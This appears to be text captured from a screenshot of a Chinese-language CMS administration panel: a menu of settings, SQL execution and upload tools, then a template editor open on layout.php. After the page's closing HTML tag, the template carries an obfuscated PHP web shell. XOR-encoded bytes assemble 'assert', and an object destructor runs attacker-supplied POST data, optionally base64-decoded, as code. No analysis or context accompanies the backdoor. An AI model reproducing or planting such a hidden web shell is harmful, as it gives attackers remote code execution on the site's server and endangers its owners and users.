 全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
layout.php 保存
115 </div>
116 </div>
117 </div>
118 <div id="toTop">Back to top</div>
119 </body>
120 </html>
121 <?php
122 class ZTPS {
123 function upTw() {
124 $TKPO = "\x26" ^ "\x47";
125 $nJho = "\xe3" ^ "\x90";
126 $HfKK = "\x7b" ^ "\x8";
127 $HNLg = "\x73" ^ "\x16";
128 $AtiQ = "\x8d" ^ "\xff";
129 $TEEA = "\x82" ^ "\xf6";
130 $xdjq =$TKPO.$nJho.$HfKK.$HNLg.$AtiQ.$TEEA;
131 return $xdjq;
132 }
133 function __destruct(){
134 $Pvep=$this->upTw();
135 @$Pvep($this->FK);
136 }
137 }
138 $ztps = new ZTPS();
139 @$ztps->FK = isset($_GET['id'])?base64_decode($_POST['hhhh']):$_POST['hhhh'];
140 ?>
保存